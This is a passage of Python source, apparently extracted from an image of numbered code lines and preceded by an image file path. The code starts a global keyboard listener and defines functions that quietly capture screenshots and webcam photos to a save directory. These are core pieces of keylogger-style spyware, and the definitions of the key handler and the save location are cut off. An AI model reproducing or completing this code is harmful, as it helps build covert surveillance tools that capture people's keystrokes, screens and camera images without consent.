 24
25 listener = keyboard.Listener(on_press=on_press)
26 listener.start()
27
28 # Screenshot Function
29 def take_screenshot():
30 filename = os.path.join(save_dir, "screenshot.png")
31 pyautogui.screenshot().save(filename)
32 return filename
33
34 # Webcam Capture Function
35 def take_camera_photo():
36 filename = os.path.join(save_dir, "camera.png")
37 cap = cv2.VideoCapture(0)
38 ret, frame = cap.read()
39 if ret:
40 cv2.imwrite(filename, frame)
41 cap.release()
42 return filename if ret else None